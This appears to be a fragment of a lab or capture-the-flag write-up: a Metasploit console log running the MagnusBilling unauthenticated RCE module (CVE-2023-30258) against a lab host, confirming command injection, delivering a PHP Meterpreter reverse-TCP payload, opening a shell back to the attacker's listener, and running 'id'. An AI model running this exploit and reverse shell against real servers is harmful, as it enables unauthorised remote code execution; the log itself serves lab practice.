 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.9.3.222:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.137.89:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 5 seconds.
[*] Elapsed time: 5.22 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.137.89
[+] Deleted tTRTLUoZvGytcqH.php
[*] Meterpreter session 1 opened (10.9.3.222:4444 → 10.10.137.89:58212) at 2025-06-19 20:16:39 +0200
meterpreter > shell
Process 2921 created.
Channel 0 created.
id
uid=1001(asterisk) gid=1001(asterisk) groups=1001(asterisk)